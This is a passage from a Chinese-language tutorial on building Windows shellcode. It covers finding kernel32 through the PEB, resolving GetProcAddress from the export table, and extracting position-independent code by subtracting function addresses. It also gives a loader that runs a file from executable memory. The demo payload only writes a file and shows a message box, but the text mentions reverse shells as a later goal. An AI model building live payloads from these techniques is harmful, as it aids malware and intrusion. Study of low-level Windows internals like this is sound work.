ret ;返回eax寄存器
到这里我们就可以成功获得DLL文件的基址,也就是实现了 **获得`LoadLibraryA("kerner32.dll")`结果**
**获得`GetProcAddress`地址**
**预备知识**
这里简单说下PE文件头,msdn:<https://docs.microsoft.com/en-us/windows/win32/debug/pe-format>
typedef struct IMAGE_DOS_HEADER{
WORD e_magic; //DOS头的标识,为4Dh和5Ah。分别为字母MZ
WORD e_cblp;
WORD e_cp;
WORD e_crlc;
WORD e_cparhdr;
WORD e_minalloc;
WORD e_maxalloc;
WORD e_ss;
WORD e_sp;
WORD e_csum;
WORD e_ip;
WORD e_cs;
WORD e_lfarlc;
WORD e_ovno;
WORD e_res[4];
WORD e_oemid;
WORD e_oeminfo;
WORD e_res2[10];
DWORD e_lfanew; //指向IMAGE_NT_HEADERS的所在
}IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;
其中 **e_lfanew** 指向 **IMAGE_NT_HEADERS** 的所在
**IMAGE_NT_HEADERS**
分为32位和64位两个版本,这里讲32位,<https://docs.microsoft.com/zh-cn/windows/win32/api/winnt/ns-winnt-image_nt_headers32>
typedef struct _IMAGE_NT_HEADERS {
DWORD Signature;
IMAGE_FILE_HEADER FileHeader;
IMAGE_OPTIONAL_HEADER32 OptionalHeader;
} IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
* Signature四字节大小的签名去定义PE文件,标志为:”PE\x00\x00”
* FileHeaderIMAGE_FILE_HEADER结构体来说e明文件头
* OptionalHeader文件的可选头
这里用的到的是 **OptionalHeader** ,因为它定义了很多程序的基础数据
typedef struct _IMAGE_OPTIONAL_HEADER {
WORD Magic;
BYTE MajorLinkerVersion;
BYTE MinorLinkerVersion;
DWORD SizeOfCode;
DWORD SizeOfInitializedData;
DWORD SizeOfUninitializedData;
DWORD AddressOfEntryPoint;
DWORD BaseOfCode;
DWORD BaseOfData;
DWORD ImageBase;
DWORD SectionAlignment;
DWORD FileAlignment;
WORD MajorOperatingSystemVersion;
WORD MinorOperatingSystemVersion;
WORD MajorImageVersion;
WORD MinorImageVersion;
WORD MajorSubsystemVersion;
WORD MinorSubsystemVersion;
DWORD Win32VersionValue;
DWORD SizeOfImage;
DWORD SizeOfHeaders;
DWORD CheckSum;
WORD Subsystem;
WORD DllCharacteristics;
DWORD SizeOfStackReserve;
DWORD SizeOfStackCommit;
DWORD SizeOfHeapReserve;
DWORD SizeOfHeapCommit;
DWORD LoaderFlags;
DWORD NumberOfRvaAndSizes;
IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER32, *PIMAGE_OPTIONAL_HEADER32;
其中用得到的是:DataDirectory
>
> DataDirectory
>
>
> A pointer to the first [IMAGE_DATA_DIRECTORY](https://docs.microsoft.com/en-> us/windows/desktop/api/winnt/ns-winnt-image_data_directory) structure in the
> data directory.
>
> The index number of the desired directory entry. This parameter can be one
> of the following values.
通过这个成员我们可以查看一些结构体的偏移和大小,其中 **IMAGE_DATA_DIRECTORY** 如下
typedef struct _IMAGE_DATA_DIRECTORY {
DWORD VirtualAddress;
DWORD Size;
} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;
如: **IMAGE_DIRECTORY_ENTRY_EXPORT** ,这是一个PE文件的导出表,里面记录了加载函数的信息,内容大致如下
之后找到这个: **_IMAGE_EXPORT_DIRECTORY**
typedef struct _IMAGE_EXPORT_DIRECTORY {
DWORD Characteristics;
DWORD TimeDateStamp;
WORD MajorVersion;
WORD MinorVersion;
DWORD Name;
DWORD Base;
DWORD NumberOfFunctions;
DWORD NumberOfNames;
DWORD AddressOfFunctions; // RVA from base of image
DWORD AddressOfNames; // RVA from base of image
DWORD AddressOfNameOrdinals; // RVA from base of image
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
就可以用`AddressOfFunctions` `AddressOfNames` `AddressOfNameOrdinals`来找到函数了
**通过基址找到`GetProcAddress`**
FARPROC _GetProcAddress(HMODULE hMouduleBase)
{
//由之前找到的DllBase来得到DOS头的地址
PIMAGE_DOS_HEADER lpDosHeader =
(PIMAGE_DOS_HEADER)hMouduleBase;
//找到 IMAGE_NT_HEADERS 的所在
PIMAGE_NT_HEADERS32 lpNtHeader =
(PIMAGE_NT_HEADERS)((DWORD)hMouduleBase + lpDosHeader->e_lfanew);
if (!lpNtHeader->OptionalHeader//检查可选文件头的导出表大小是否 不为空
.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].Size)
{
return NULL;
}
if (!lpNtHeader->OptionalHeader//检查可选文件头的导出表的偏移是否 不为空
.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress)
{
return NULL;
}
PIMAGE_EXPORT_DIRECTORY lpExport = //获得_IMAGE_EXPORT_DIRECTORY对象
(PIMAGE_EXPORT_DIRECTORY)((DWORD)hMouduleBase + (DWORD)lpNtHeader->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
//下面变量均是RVA,要加上hModuleBase这个基址
PDWORD lpdwFunName =
(PDWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfNames);
PWORD lpword =
(PWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfNameOrdinals);
PDWORD lpdwFunAddr =
(PDWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfFunctions);
//DWORD AddressOfFunctions; 指向输出函数地址的RVA
//DWORD AddressOfNames; 指向输出函数名字的RVA
//DWORD AddressOfNameOrdinals; 指向输出函数序号的RVA
DWORD dwLoop = 0;//遍历查找函数
FARPROC pRet = NULL;
for (; dwLoop <= lpExport->NumberOfNames-1;dwLoop++)
{
char *pFunName = (char*)(lpdwFunName[dwLoop] + (DWORD)hMouduleBase);//char *pFunName = lpwdFunName[0] = "func1";
if (pFunName[0] == 'G'&&
pFunName[1] == 'e'&&
pFunName[2] == 't'&&
pFunName[3] == 'P'&&
pFunName[4] == 'r'&&
pFunName[5] == 'o'&&
pFunName[6] == 'c'&&
pFunName[7] == 'A'&&
pFunName[8] == 'd'&&
pFunName[9] == 'd'&&
pFunName[10] == 'r'&&
pFunName[11] == 'e'&&
pFunName[12] == 's'&&
pFunName[13] == 's')
//if(strcmp(pFunName,"GetProcAddress"))
{
pRet = (FARPROC)(lpdwFunAddr[lpword[dwLoop]] + (DWORD)hMouduleBase);
break;
}
}
return pRet;
}
;这里原作者是寻找SwapMouseButton函数
;将最后一段汇编参数修改为MessageBoxA的16位小端序
;即可找到MessageBoxA函数的地址
xor ecx, ecx
mov eax, fs:[ecx + 0x30] ; EAX = PEB
mov eax, [eax + 0xc] ; EAX = PEB->Ldr
mov esi, [eax + 0x14] ; ESI = PEB->Ldr.InMemOrder
lodsd ; EAX = Second module
xchg eax, esi ; EAX = ESI, ESI = EAX
lodsd ; EAX = Third(kernel32)
mov ebx, [eax + 0x10] ; EBX = Base address
mov edx, [ebx + 0x3c] ; EDX = DOS->e_lfanew
add edx, ebx ; EDX = PE Header
mov edx, [edx + 0x78] ; EDX = Offset export table
add edx, ebx ; EDX = Export table
mov esi, [edx + 0x20] ; ESI = Offset namestable
add esi, ebx ; ESI = Names table
xor ecx, ecx ; EXC = 0
Get_Function:
inc ecx ; Increment the ordinal
lodsd ; Get name offset
add eax, ebx ; Get function name
cmp dword ptr[eax], 0x50746547 ; GetP
jnz Get_Function
cmp dword ptr[eax + 0x4], 0x41636f72 ; rocA
jnz Get_Function
cmp dword ptr[eax + 0x8], 0x65726464 ; ddre
jnz Get_Function
mov esi, [edx + 0x24] ; ESI = Offset ordinals
add esi, ebx ; ESI = Ordinals table
mov cx, [esi + ecx * 2] ; Number of function
dec ecx
mov esi, [edx + 0x1c] ; Offset address table
add esi, ebx ; ESI = Address table
mov edx, [esi + ecx * 4] ; EDX = Pointer(offset)
add edx, ebx ; EDX = GetProcAddress
xor ecx, ecx ; ECX = 0
push ebx ; Kernel32 base address
push edx ; GetProcAddress
push ecx ; 0
push 0x41797261 ; aryA
push 0x7262694c ; Libr
push 0x64616f4c ; Load
push esp ; "LoadLibrary"
push ebx ; Kernel32 base address
call edx ; GetProcAddress(LL)
add esp, 0xc ; pop "LoadLibrary"
pop ecx ; ECX = 0
push eax ; EAX = LoadLibrary
push ecx
mov cx, 0x6c6c ; ll
push ecx
push 0x642e3233 ; 32.d
push 0x72657375 ; user
push esp ; "user32.dll"
call eax ; LoadLibrary("user32.dll")
add esp, 0x10 ; Clean stack
mov edx, [esp + 0x4] ; EDX = GetProcAddress
xor ecx, ecx ; ECX = 0
push ecx
mov ecx, 0x616E6F74 ; tona
push ecx
sub dword ptr[esp + 0x3], 0x61 ; Remove "a"
push 0x74754265 ; eBut
push 0x73756F4D ; Mous
push 0x70617753 ; Swap
push esp ; "SwapMouseButton"
push eax ; user32.dll address
call edx ; GetProc(SwapMouseButton)
### 6.小细节
* 避免全局变量(包括static之类的)的使用这违反了避免对地址直接调用的原则
* 确保API的DLL被加载(显式加载)这个可以在一般情况下写好程序,使用PEid查看输入表,就可以知道在那个DLL调用了那个函数。也可以使用vs的跳转到定义或msdn查询
## 二、整合:shellcode开发框架
### 0.创建程序
新建项目->控制台应用->能同时选择控制台应用和空项目最好;不能的话选择控制台应用
编译器选择 **release** 版本
关闭生成清单: **工程属性(右键项目) - >链接器->清单文件->生成清单:否**
关闭缓冲区检查: **工程属性(右键项目) - >c/c++->代码生成->安全检查,设置为禁用安全检查**
关闭调试信息: **工程属性(右键项目) - >链接器->调试->生成调试信息:否**
设置函数入口:`#pragma comment(linker, "/ENTRY:EntryName")`
### 1.静态注入框架
**1.编写代码**
正常的功能
#include <windows.h>
int main()
{
CreateFileA("shellcode.txt", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, NULL);
MessageBoxA(NULL, "Hello shellcode!", "shell", MB_OK);
return 0;
}
**实现:**
前面讲过了,shellcode要避免对地址的直接调用,所以我们需要使用`GetProcAddress`和`LoadLibraryA`,所以将之前的getKernel32和getProcAddress导入到程序中
DWORD getKernel32();
FARPROC getProcAddress(HMODULE hMouduleBase);
**2.实现CreateFileA**
对`CreateFileA`实现动态调用,先创建函数指针,然后声明一个对象
fn_CreateFileA = (FN_CreateFileA)GetProcAddress(LoadLibraryA("kernel32.dll"), "CreateFileA");
声明对象时:1.要调用`GetProcAddress`,2.第一个参数:LoadLibraryA(“kernel32.dll”),3.第二个参数:”CreateFileA”字符串。
**1。** 使用动态调用`GetProcAddress`
按照之前的方法,代码如下:
typedef FARPROC (WINAPI *FN_GetProcAddress)
(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
FN_GetProcAddress fn_GetProcAddress = (FN_GetProcAddress)getProcAddress((HMODULE)getKernel32());
动态调用的是自己的函数`getProcAddress`(getProcAddress又是通过getkernel32和 **PE文件头**
找到的),这样在`CreateFileA`的动态调用里面的参数就可以填fn_GetProcAddress
**2。** 第一个参数:LoadLibraryA(“kernel32.dll”)
直接使用`getkernel32`汇编代码
**3。** 第二个参数:”CreateFileA”字符串。
因为直接填写字符串会被编译器认为是静态变量,而我们要避免静态变量,所以要新建变量
char szFuncName[] = { 'C','r','e','a','t','e','F','i','l','e','A',0 };
所以,最后我们的代码是这样的:
typedef FARPROC (WINAPI *FN_GetProcAddress)
(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
FN_GetProcAddress fn_GetProcAddress = (FN_GetProcAddress)getProcAddress((HMODULE)getKernel32());
typedef HANDLE(WINAPI *FN_CreateFileA)
(
__in LPCSTR lpFileName,
__in DWORD dwDesiredAccess,
__in DWORD dwShareMode,
__in_opt LPSECURITY_ATTRIBUTES lpSecurityAttributes,
__in DWORD dwCreationDisposition,
__in DWORD dwFlagsAndAttributes,
__in_opt HANDLE hTemplateFile
);
char szFuncName[] = { 'C','r','e','a','t','e','F','i','l','e','A',0 };
char szNewFile[] = { 'S','h','e','l','l','c','o','d','e','.','t','x','t',0};
FN_CreateFileA fn_CreateFileA = (FN_CreateFileA)fn_GetProcAddress((HMODULE)getKernel32(), szFuncName);
fn_CreateFileA(szNewFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, NULL);
**3.实现MessageBoxA()**
和上面CreateFileA实现不同的是,MessageBoxA是位于 **User32.dll** 中的,所以要动态加载`LoadLibraryA`
typedef HMODULE(WINAPI *FN_LoadLibraryA)
(
_In_ LPCSTR lpLibFileName
);
char szLoadLibrary[]= { 'L','o','a','d','L','i','b','r','a','r','y','A' ,0};
FN_LoadLibraryA fn_LoadLibraryA=(FN_LoadLibraryA)fn_GetProcAddress((HMODULE)getKernel32(),szLoadLibrary);
这样`LoadLibraryA`被替换为了`fn_LoadLibraryA`
然后再载入DLL为文件
char szUser32[] = { 'U','s','e','r','3','2','.','d','l','l' };
char szMsgBox[] = { 'M','e','s','s','a','g','e','B','o','x','A' };
FN_MessageBoxA fn_MessageBoxA = (FN_MessageBoxA)fn_GetProcAddress((HMODULE)fn_LoadLibraryA(szUser32),szMsgBox);
最终的代码如下:
//动态加载LoadLibraryA函数
typedef HMODULE(WINAPI *FN_LoadLibraryA)
(
_In_ LPCSTR lpLibFileName
);
char szLoadLibrary[]= { 'L','o','a','d','L','i','b','r','a','r','y','A' ,0};
FN_LoadLibraryA fn_LoadLibraryA=(FN_LoadLibraryA)fn_GetProcAddress((HMODULE)getKernel32(),szLoadLibrary);
//动态加载MessageBoxA函数
typedef int (WINAPI *FN_MessageBoxA)
(
_In_opt_ HWND hWnd,
_In_opt_ LPCSTR lpText,
_In_opt_ LPCSTR lpCaption,
_In_ UINT uType
);
char szUser32[] = { 'U','s','e','r','3','2','.','d','l','l' };
char szMsgBox[] = { 'M','e','s','s','a','g','e','B','o','x','A' };
//载入DLL文件
FN_MessageBoxA fn_MessageBoxA = (FN_MessageBoxA)fn_GetProcAddress((HMODULE)fn_LoadLibraryA(szUser32),szMsgBox);
//调用函数
char szMsgBoxContent[] = { 'H','e','l','l','o',' ','s','h','e','l','l','c','o','d','e','!' ,0 };
char szMsgBoxTitle[] = { 's','h','e','l','l',0 };
fn_MessageBoxA(NULL,szMsgBoxContent,szMsgBoxTitle, 0);
**4.最终的源代码**
#pragma comment(linker, "/ENTRY:MainEntry")
#include <windows.h>
DWORD getKernel32();
FARPROC getProcAddress(HMODULE hMouduleBase);
int MainEntry()
{
//CreateFileA("shellcode.txt", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, NULL);
typedef FARPROC (WINAPI *FN_GetProcAddress)
(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
FN_GetProcAddress fn_GetProcAddress = (FN_GetProcAddress)getProcAddress((HMODULE)getKernel32());
typedef HANDLE(WINAPI *FN_CreateFileA)
(
__in LPCSTR lpFileName,
__in DWORD dwDesiredAccess,
__in DWORD dwShareMode,
__in_opt LPSECURITY_ATTRIBUTES lpSecurityAttributes,
__in DWORD dwCreationDisposition,
__in DWORD dwFlagsAndAttributes,
__in_opt HANDLE hTemplateFile
);
char szCreateFileA[] = { 'C','r','e','a','t','e','F','i','l','e','A',0 };
char szNewFile[] = { 'S','h','e','l','l','c','o','d','e','.','t','x','t',0};
FN_CreateFileA fn_CreateFileA = (FN_CreateFileA)fn_GetProcAddress((HMODULE)getKernel32(), szCreateFileA);
fn_CreateFileA(szNewFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, NULL);
typedef HMODULE(WINAPI *FN_LoadLibraryA)
(
_In_ LPCSTR lpLibFileName
);
char szLoadLibrary[]= { 'L','o','a','d','L','i','b','r','a','r','y','A' ,0};
FN_LoadLibraryA fn_LoadLibraryA=(FN_LoadLibraryA)fn_GetProcAddress((HMODULE)getKernel32(),szLoadLibrary);
typedef int (WINAPI *FN_MessageBoxA)
(
_In_opt_ HWND hWnd,
_In_opt_ LPCSTR lpText,
_In_opt_ LPCSTR lpCaption,
_In_ UINT uType
);
char szUser32[] = { 'U','s','e','r','3','2','.','d','l','l' };
char szMsgBox[] = { 'M','e','s','s','a','g','e','B','o','x','A' };
FN_MessageBoxA fn_MessageBoxA = (FN_MessageBoxA)fn_GetProcAddress((HMODULE)fn_LoadLibraryA(szUser32),szMsgBox);
char szMsgBoxContent[] = { 'H','e','l','l','o',' ','s','h','e','l','l','c','o','d','e','!' ,0 };
char szMsgBoxTitle[] = { 's','h','e','l','l',0 };
fn_MessageBoxA(NULL,szMsgBoxContent,szMsgBoxTitle, 0);
//MessageBoxA(NULL, "Hello shellcode!", "shell", MB_OK);
return 0;
}
__declspec(naked) DWORD getKernel32()
{
__asm
{
mov eax, fs:[0x30]
mov eax, [eax + 0xc]
mov eax, [eax + 0x14]
mov eax, [eax]
mov eax, [eax]
mov eax, [eax + 0x10]
ret
}
}
FARPROC getProcAddress(HMODULE hMouduleBase)
{
//由之前找到的DllBase来得到DOS头的地址
PIMAGE_DOS_HEADER lpDosHeader =
(PIMAGE_DOS_HEADER)hMouduleBase;
//找到 IMAGE_NT_HEADERS 的所在
PIMAGE_NT_HEADERS32 lpNtHeader =
(PIMAGE_NT_HEADERS)((DWORD)hMouduleBase + lpDosHeader->e_lfanew);
if (!lpNtHeader->OptionalHeader//检查可选文件头的导出表大小是否 不为空
.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].Size)
{
return NULL;
}
if (!lpNtHeader->OptionalHeader//检查可选文件头的导出表的偏移是否 不为空
.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress)
{
return NULL;
}
PIMAGE_EXPORT_DIRECTORY lpExport = //获得_IMAGE_EXPORT_DIRECTORY对象
(PIMAGE_EXPORT_DIRECTORY)((DWORD)hMouduleBase + (DWORD)lpNtHeader->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
//下面变量均是RVA,要加上hModuleBase
PDWORD lpdwFunName =
(PDWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfNames);
PWORD lpword =
(PWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfNameOrdinals);
PDWORD lpdwFunAddr =
(PDWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfFunctions);
//DWORD AddressOfFunctions; 指向输出函数地址的RVA
//DWORD AddressOfNames; 指向输出函数名字的RVA
//DWORD AddressOfNameOrdinals; 指向输出函数序号的RVA
DWORD dwLoop = 0;//遍历查找函数
FARPROC pRet = NULL;
for (; dwLoop <= lpExport->NumberOfNames - 1; dwLoop++)
{
char *pFunName = (char*)(lpdwFunName[dwLoop] + (DWORD)hMouduleBase);//char *pFunName = lpwdFunName[0] = "func1";
if (pFunName[0] == 'G'&&
pFunName[1] == 'e'&&
pFunName[2] == 't'&&
pFunName[3] == 'P'&&
pFunName[4] == 'r'&&
pFunName[5] == 'o'&&
pFunName[6] == 'c'&&
pFunName[7] == 'A'&&
pFunName[8] == 'd'&&
pFunName[9] == 'd'&&
pFunName[10] == 'r'&&
pFunName[11] == 'e'&&
pFunName[12] == 's'&&
pFunName[13] == 's')
//if(strcmp(pFunName,"GetProcAddress"))
{
pRet = (FARPROC)(lpdwFunAddr[lpword[dwLoop]] + (DWORD)hMouduleBase);
break;
}
}
return pRet;
}
**5.提取shellcode并静态植入(生成框架)**
使用PEid来获得程序偏移量,从而得到程序加载到的地方
然后使用十六进制编辑器打开编写的程序,这里我用的是HxD,跳转到程序入口,也就是上面的偏移量
这里长度不能太短了,能把要执行的代码包裹完就行,这里选择到0x660的位置。
这样我们就得到了他的二进制代码,即shellcode
然后我们实现静态插入,这里我用PEView来测试
也是使用PEid来获得程序偏移量(0x400),然后在十六进制编辑器中转到,覆盖为我们上面shellcode
保存后运行:
这里成功创建了Shellcode.txt文件,然后成功弹出了MessageBox,但是字节填入过多,导致错误的参数被填入,我们这里是对PE文件进行直接覆盖,导致文件偏移计算有问题,最后乱码。
### 2.利用函数地址差提取shellcode
**1.预备知识**
**单文件中函数的位置**
这里要明白两种概念,函数定义、函数声明、函数编译的顺序
#include <iostream>
int Plus(int , int );//函数声明
int main()
{
std::cout << "> "<<Plus(1,2)<<std::endl;
}
int Plus(int a, int b)//函数定义
{
return a + b;
}
**函数声明:**
把函数的名字、函数类型以及形参类型、个数和顺序通知编译系统,以便在调用该函数时系统按此进行对照检查(例如函数名是否正确,实参与形参的类型和个数是否一致)。
**函数定义:** 函数功能的确立,包括指定函数名,函数值类型、形参类型、函数体等,它是一个完整的、独立的函数单位。
**函数编译的顺序**
这个在vs里面关掉优化,代码是如下
#include <windows.h>
#include <stdio.h>
int Plus(int , int );
int Div(int, int);
int main()
{
Plus(2, 3);
Div(2, 3);
return 0;
}
int Div(int a, int b)
{
puts("Divds");
return a - b;
}
int Plus(int a, int b)
{
puts("Plus");
return a + b;
}
在IDA中观察,发现函数生成的顺序和声明的顺序不一样,起决定作用的是定义顺序。
利用编译顺序,将一直两端函数的地址做差,就能得到两函数之间的代码段的相对位置和程序代码段的大小
**多文件函数生成位置的关系**
项目文件如下
//A.cpp
#include "A.h"
#include <stdio.h>
void FuncA()
{
puts("This Is FuncA");
}
//B.cpp
#include "B.h"
#include <stdio.h>
void FuncB()
{
puts("This Is FuncB");
}
//main.cpp
#include <iostream>
#include "A.h"
#include "B.h"
int main()
{
FuncA();
FuncB();
}
在IDA中
发现顺序是FuncA FuncB main,交换调用顺序和include的顺序,发现生成顺序依然没有改变。
其实编译顺序是由编译器的配置文件决定的,文件后缀名为:`.vcxproj`
修改上面cpp的顺序就修改函数生成顺序了
**2.编写代码**
还是按照创建程序的步骤建立一个项目, **但是不要关闭调试信息**
在项目里面添加一个 header.h 0.entry.cpp a_start.cpp
z_end.cpp,这样文件排序可以很直观的找到代码而且默认的编译顺序是0-9,a-Z
要实现的功能:0.entry.cpp提取shellcode,a_start.cpp z_end.cpp生成shellcode
header.h
#pragma once
#ifndef HEAD_H
#define HEAD_H
#include <windows.h>
void ShellcodeStart();
void ShellcodeEntry();
void ShellcodeEnd();
DWORD getKernel32();
FARPROC getProcAddress(HMODULE hMouduleBase);
#endif // !HEAD_D
0.entry.cpp
> IO交互部分,不参与shellcode的部分
#pragma comment(linker, "/ENTRY:MainEntry")
#include <stdio.h>
#include <Windows.h>
#include "header.h"
void CreateShellcode()//创建文件并写入
{
typedef int (__CRTDECL *FN_printf)
(char const* const _Format, ...);
FN_printf fn_printf;
fn_printf = (FN_printf)GetProcAddress(LoadLibraryA("msvcrt.dll"), "printf");
HANDLE hBin = CreateFileA("sh.bin", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, 0, NULL);
if (hBin == INVALID_HANDLE_VALUE)
{
fn_printf("Wrong in Generic\n");
return;
}
DWORD dwLen = (DWORD)ShellcodeEnd - (DWORD)ShellcodeStart;
DWORD dwWriter;
WriteFile(hBin, ShellcodeStart, dwLen, &dwWriter, NULL);
CloseHandle(hBin);
}
int MainEntry()
{
CreateShellcode();
return 0;
}
a_start.cpp
> 利用两函数做差就可以得到ShellcodeEnrtry的代码
>
> (ShellcodeStart – ShellcodeEnd = getKernel32+getProcAddress+ShellcodeEntry)
>
> ,最后通过0.entry.cpp写入到bin文件
#include <windows.h>
#include "header.h"
__declspec(naked) void ShellcodeStart()
{
__asm
{
jmp ShellcodeEntry
}
}
__declspec(naked) DWORD getKernel32()
{
__asm
{
mov eax, fs:[0x30]
mov eax, [eax + 0xc]
mov eax, [eax + 0x14]
mov eax, [eax]
mov eax, [eax]
mov eax, [eax + 0x10]
ret
}
}
FARPROC getProcAddress(HMODULE hMouduleBase)
{
//由之前找到的DllBase来得到DOS头的地址
PIMAGE_DOS_HEADER lpDosHeader =
(PIMAGE_DOS_HEADER)hMouduleBase;
//找到 IMAGE_NT_HEADERS 的所在
PIMAGE_NT_HEADERS32 lpNtHeader =
(PIMAGE_NT_HEADERS)((DWORD)hMouduleBase + lpDosHeader->e_lfanew);
if (!lpNtHeader->OptionalHeader//检查可选文件头的导出表大小是否 不为空
.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].Size)
{
return NULL;
}
if (!lpNtHeader->OptionalHeader//检查可选文件头的导出表的偏移是否 不为空
.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress)
{
return NULL;
}
PIMAGE_EXPORT_DIRECTORY lpExport = //获得_IMAGE_EXPORT_DIRECTORY对象
(PIMAGE_EXPORT_DIRECTORY)((DWORD)hMouduleBase + (DWORD)lpNtHeader->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
//下面变量均是RVA,要加上hModuleBase
PDWORD lpdwFunName =
(PDWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfNames);
PWORD lpword =
(PWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfNameOrdinals);
PDWORD lpdwFunAddr =
(PDWORD)((DWORD)hMouduleBase + (DWORD)lpExport->AddressOfFunctions);
//DWORD AddressOfFunctions; 指向输出函数地址的RVA
//DWORD AddressOfNames; 指向输出函数名字的RVA
//DWORD AddressOfNameOrdinals; 指向输出函数序号的RVA
DWORD dwLoop = 0;//遍历查找函数
FARPROC pRet = NULL;
for (; dwLoop <= lpExport->NumberOfNames - 1; dwLoop++)
{
char *pFunName = (char*)(lpdwFunName[dwLoop] + (DWORD)hMouduleBase);//char *pFunName = lpwdFunName[0] = "func1";
if (pFunName[0] == 'G'&&
pFunName[1] == 'e'&&
pFunName[2] == 't'&&
pFunName[3] == 'P'&&
pFunName[4] == 'r'&&
pFunName[5] == 'o'&&
pFunName[6] == 'c'&&
pFunName[7] == 'A'&&
pFunName[8] == 'd'&&
pFunName[9] == 'd'&&
pFunName[10] == 'r'&&
pFunName[11] == 'e'&&
pFunName[12] == 's'&&
pFunName[13] == 's')
//if(strcmp(pFunName,"GetProcAddress"))
{
pRet = (FARPROC)(lpdwFunAddr[lpword[dwLoop]] + (DWORD)hMouduleBase);
break;
}
}
return pRet;
}
void ShellcodeEntry()
{
typedef FARPROC(WINAPI *FN_GetProcAddress)
(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
FN_GetProcAddress fn_GetProcAddress = (FN_GetProcAddress)getProcAddress((HMODULE)getKernel32());
typedef HMODULE(WINAPI *FN_LoadLibraryA)
(
_In_ LPCSTR lpLibFileName
);
char szLoadLibrary[] = { 'L','o','a','d','L','i','b','r','a','r','y','A' ,0 };
FN_LoadLibraryA fn_LoadLibraryA = (FN_LoadLibraryA)fn_GetProcAddress((HMODULE)getKernel32(), szLoadLibrary);
typedef int (WINAPI *FN_MessageBoxA)
(
_In_opt_ HWND hWnd,
_In_opt_ LPCSTR lpText,
_In_opt_ LPCSTR lpCaption,
_In_ UINT uType
);
char szUser32[] = { 'U','s','e','r','3','2','.','d','l','l',0 };
char szMsgBox[] = { 'M','e','s','s','a','g','e','B','o','x','A',0 };
FN_MessageBoxA fn_MessageBoxA = (FN_MessageBoxA)fn_GetProcAddress((HMODULE)fn_LoadLibraryA(szUser32), szMsgBox);
char szMsgBoxContent[] = { 'H','e','l','l','o',0 };
char szMsgBoxTitle[] = { 't','i','t','l','e',0 };
fn_MessageBoxA(NULL, szMsgBoxContent, szMsgBoxTitle, 0);
//MessageBoxA(NULL, "Hello", "title", MB_OK);
}
z_end.cpp
> 标志shellcode的结束
#include <windows.h>
#include "header.h"
void ShellcodeEnd(){}
**3.效果**
最后生成的bin文件是一串二进制代码,需要shellcode加载器才能运行,接下来就编写shellcode加载器
### 3.加载器
我们编写的shellcode实际上只是一串二进制代码,必须包含在一个程序中才能运行起来,应为加载器只需要讲二进制文件跑起来就行了,所以不需要再遵守shellcode编写原则
#include <stdio.h>
#include <windows.h>
int main(int argc, char *argv[])
{
//1-代开文件并读取
HANDLE hFile = CreateFileA(argv[1], GENERIC_READ, 0, NULL, OPEN_ALWAYS, 0, NULL);
if (hFile == INVALID_HANDLE_VALUE)
{
printf("Open file wrong\n");
return -1;
}
DWORD dwSize;
dwSize = GetFileSize(hFile, 0);
//2-将文件内容加载到一个内存中
LPVOID lpAddress = VirtualAlloc(NULL,dwSize,MEM_COMMIT,PAGE_EXECUTE_READWRITE);
if (lpAddress == NULL)
{
printf("VirtualAlloc error : %d", GetLastError());
CloseHandle(hFile);
return -1;
}
DWORD dwRead;
ReadFile(hFile, lpAddress, dwSize,&dwRead,0);
//3-使用汇编转到shellcode
__asm
{
call lpAddress
}
_flushall();
system("pause");
}
> 其实shellcode就是从汇编提取出来的机器码,当把shellcode加载到内存中,我们也可以使用函数的方式调用,
>
> 将汇编改为`((void(*)(void))lpAddress)();`,这样也能成功执行shellcode
### 4.对框架进行优化
目前我们只实现了一个函数,但是要实现更加复杂的功能(如反弹一个远程shell)的话就必须,因此我们需要加以改进
**1.创建一个头文件,将shellcode的函数(Start和End之间)原型放到这里面**
#pragma once
#include <windows.h>
typedef FARPROC(WINAPI *FN_GetProcAddress)
(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
typedef HMODULE(WINAPI *FN_LoadLibraryA)
(
_In_ LPCSTR lpLibFileName
);
typedef int (WINAPI *FN_MessageBoxA)
(
_In_opt_ HWND hWnd,
_In_opt_ LPCSTR lpText,
_In_opt_ LPCSTR lpCaption,
_In_ UINT uType
);
之后定义一个结构体并声明
typedef struct _FUNCIONS
{
FN_GetProcAddress fn_GetProcAddress;
FN_LoadLibraryA fn_LoadLibraryA;
FN_MessageBoxA fn_MessageBoxA;
}FUNCIONS, *PFUNCIONS;
这样就能在ShellcodeEntry中调用函数了
**2.寻找函数地址**
由于函数的声明在api.h文件中了,所以要重新寻址
那么我们在a_start上定义如下函数
void InitFunctions(PFUNCIONS pFn)
{
